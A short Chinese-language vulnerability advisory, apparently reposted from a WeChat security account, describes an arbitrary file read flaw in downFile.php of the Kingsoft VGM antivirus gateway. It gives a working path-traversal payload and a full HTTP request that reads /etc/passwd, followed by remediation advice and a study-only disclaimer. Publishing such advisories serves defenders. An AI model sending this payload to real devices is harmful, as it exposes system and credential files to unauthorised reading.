漏洞描述

金山 VGM防毒墙由金山安全自主研发推出的新一代专业化安全网关产品。采用、多核硬件架构和独特的模块化功能设计理念,金山 VGM防毒墙具有的高性能、高安全、易操作等特性,真正满足用户不断变化的信息安全需求。灵活稳定的架构,金山 VGM防毒墙集成了网络防火墙、状态监测、抗DDoS、防恶意软件、URL过滤、DPI监测等多种安全功能,有效抵御各类病毒和恶意软件对用户网络和业务系统的破坏。



金山 VGM防毒墙 downFile.php文件存在任意文件读取漏洞,攻击者通过漏洞可以获取服务器任意文件

影响版本

金山 VGM防毒墙漏洞复现

payload:

/downFile.php?filename=../../../../etc/passwdGET /downFile.php?filename=../../../../etc/passwd HTTP/1.1Host: IPSec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"Sec-Ch-Ua-Mobile: ?0Sec-Ch-Ua-Platform: "macOS"Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Sec-Fetch-Site: noneSec-Fetch-Mode: navigateSec-Fetch-User: ?1Sec-Fetch-Dest: documentAccept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Connection: close

修复建议

配置文件:在配置文件中限制访问的文件目录,比如 PHP 中 php.ini 配置 open_basedir。

特殊字符过滤:检查用户输入,过滤或转义含有 “../”、“..\”、“%00”,“..”,“./”,“#” 等跳转目录或字符终止符、截断字符的输入。

合法性判断:严格过滤用户输入字符的合法性,比如文件类型、文件地址、文件内容等。

白名单:白名单限定访问文件的路径、名称及后缀名。

本文章仅用于学习交流,不得用于非法用途

文章来源: http://mp.weixin.qq.com/s?__biz=MzkyMjE3MjEyNQ==&mid=2247486073&idx=1&sn=8e61e162262585bb8ce973b61df989b4&chksm=c1f925cbf68eacddfe441b8f1861e88068039712e467fb9bbe91eae31d439286c7147d197b07#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh